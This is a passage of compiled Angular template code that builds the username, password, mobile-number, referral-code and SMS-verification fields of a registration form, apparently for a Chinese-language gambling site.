1744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[3,4]],vl.o,null,[vl.h]),t["\u0275did"](68,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](69,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](70,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorUsername",2]],0,0,null,Ll)),(l()(),t["\u0275eld"](72,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u51656-11\u4e2a\u5b57\u7b26, \u4ec5\u53ef\u8f93\u5165\u82f1\u6587\u5b57\u6bcd\u4ee5\u53ca\u6570\u5b57\u7684\u7ec4\u5408!!"])),(l()(),t["\u0275eld"](74,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](76,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](78,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](80,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](82,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](84,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,5,{defaultValidateControl:0}),(l()(),t["\u0275eld"](86,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,87)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,87).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,95).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,95).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,95).onInput(e)&&u),u}),null,null)),t["\u0275did"](87,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](88,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](91,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[5,4]],vl.o,null,[vl.h]),t["\u0275did"](93,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](94,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](95,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPassword",2]],0,0,null,Zl)),(l()(),t["\u0275eld"](97,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](99,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](101,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,6,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](103,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](105,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](107,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](109,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,7,{defaultValidateControl:0}),(l()(),t["\u0275eld"](111,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["id","phoneNumber"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,112)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,112).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,120).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,120).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,120).onInput(e)&&u),u}),null,null)),t["\u0275did"](112,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](113,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](116,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[7,4]],vl.o,null,[vl.h]),t["\u0275did"](118,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](119,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](120,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](121,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](123,0,null,null,21,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](125,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,8,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](127,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","recommendCode"]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](129,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"]},null),(l()(),t["\u0275ted"](-1,0,["\u63a8\u8350\u7801\uff1a"])),(l()(),t["\u0275eld"](131,0,null,0,11,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](133,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,9,{defaultValidateControl:0}),(l()(),t["\u0275eld"](135,0,null,0,7,"input",[["appLimitInput",""],["formControlName","recommendCode"],["nz-input",""],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,136)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,136).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,136)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,136)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,142).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,142).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,142).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,142).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,142).onInput(e)&&u),u}),null,null)),t["\u0275did"](136,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](138,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[9,4]],vl.o,null,[vl.h]),t["\u0275did"](140,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](141,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](142,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](143,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u63a8\u8350\u7801\uff08\u9009\u586b\uff09"])),(l()(),t["\u0275eld"](145,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](146,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](148,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](150,0,null,0,34,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](152,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,11,{defaultValidateControl:0}),(l()(),t["\u0275eld"](154,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,155).hostClick(e)&&u),u}),zl.b,zl.a)),t["\u0275did"](155,4964352,null,0,wl.a,[t.ElementRef,t.Renderer2,[2,wl.d],t.ChangeDetectorRef,kl.a],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[wl.a]),t["\u0275did"](157,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[11,4]],vl.o,null,[vl.h]),t["\u0275did"](159,16384,null,0,vl.p,[[4,vl.o]],null,null),(l()(),t["\u0275eld"](160,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84\ufe50\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](162,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](164,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](165,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](167,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,12,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](170,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](172,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,13,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](175,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](176,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](178,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](180,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](183,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275eld"](185,0,null,null,151,"div",[["class","phone-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](186,0,null,null,150,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,188).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,188).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](187,16384,null,0,vl.x,[],null,null),t["\u0275did"](188,540672,null,0,vl.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,vl.c,null,[vl.i]),t["\u0275did"](190,16384,null,0,vl.q,[[4,vl.c]],null,null),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](192,1785856,null,1,_l.b,[bl.n,t.ElementRef,t.Renderer2,bl.H],null,null),t["\u0275qud"](603979776,14,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](194,0,null,null,102,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](195,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](197,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](199,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,15,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](201,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](203,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](205,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](207,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,16,{defaultValidateControl:0}),(l()(),t["\u0275eld"](209,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,210)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,210).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,210)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,210)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,218).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,218).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,218).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,218).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,218).onInput(e)&&u),u}),null,null)),t["\u0275did"](210,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](211,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](214,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[16,4]],vl.o,null,[vl.h]),t["\u0275did"](216,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](217,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](218,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](219,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](221,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](223,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,17,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](225,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](227,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](229,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](231,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,18,{defaultValidateControl:0}),(l()(),t["\u0275eld"](233,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,234)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,234).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,234)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,234)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,242).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,242).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,242).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,242).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,242).onInput(e)&&u),u}),null,null)),t["\u0275did"](234,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](235,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](238,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[18,4]],vl.o,null,[vl.h]),t["\u0275did"](240,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](241,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](242,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPhonePassword",2]],0,0,null,Xl)),(l()(),t["\u0275eld"](244,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](246,0,null,null,28,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](248,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,19,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](250,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","msgCode"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](252,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u9a8c\u8bc1\u7801\uff1a"])),(l()(),t["\u0275eld"](254,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](256,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,20,{defaultValidateControl:0}),(l()(),t["\u0275eld"](258,0,null,0,9,"input",[["appLimitInput",""],["formControlName","msgCode"],["maxlength","4"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,259)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,259).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,259)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,259)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,267).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,267).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,267).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,267).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,267).onInput(e)&&u),u}),null,null)),t["\u0275did"](259,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](260,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,v